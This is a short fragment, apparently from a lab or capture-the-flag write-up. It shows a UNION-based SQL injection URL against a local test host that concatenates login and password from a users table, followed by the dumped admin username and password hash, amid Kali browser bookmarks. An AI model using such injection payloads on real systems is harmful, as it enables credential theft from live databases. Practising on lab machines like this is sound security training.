 192.168.56.102/cat.php?id=2 union select 1,concat(login,':',password),3,4 from users
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: hacker
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright